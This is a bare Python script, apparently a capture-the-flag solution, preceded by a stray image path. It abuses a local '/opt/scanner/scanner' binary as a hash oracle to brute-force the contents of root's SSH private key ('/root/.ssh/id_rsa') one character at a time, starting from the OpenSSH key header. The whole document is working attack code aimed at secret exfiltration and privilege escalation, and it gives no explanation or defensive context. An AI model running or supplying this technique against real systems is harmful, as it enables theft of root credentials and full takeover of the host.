 import subprocess
import hashlib
import string
charset = string.ascii_letters + string.digits + "+/=\n"
def brute(file, guess):
    hash = hashlib.md5(guess.encode()).hexdigest()
    result = subprocess.run(['/opt/scanner/scanner','-c', file, '-l', str(len(guess)) ,'-s', hash],
                        stdout=subprocess.PIPE)
    if len(result.stdout) > 0:
        return True
    return False
LOOP = True
guess = "-----BEGIN OPENSSH PRIVATE KEY-----\n"
print(guess)
while LOOP:
    for c in charset:
        if brute("/root/.ssh/id_rsa", guess + c):
            guess += c
            print(c, end="", flush=True)
            break
        if c == "\n":
            LOOP = False